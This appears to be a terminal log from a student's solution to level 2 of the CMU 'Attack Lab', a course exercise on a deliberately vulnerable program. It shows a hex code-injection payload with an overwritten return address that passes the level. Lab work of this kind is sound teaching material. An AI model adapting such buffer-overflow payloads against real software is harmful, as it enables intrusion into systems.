 deralive@10235101526:~/Lab3/target1$ ./hex2raw < touch2.txt > phrase2.txt
deralive@10235101526:~/Lab3/target1$ ./ctarget -q -i phrase2.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00 48 C7 C7 FA 97 B9 59 68 48 C7 C7 FA 97 B9 59 68 EC 1
7 40 00 C3
deralive@10235101526:~/Lab3/target1$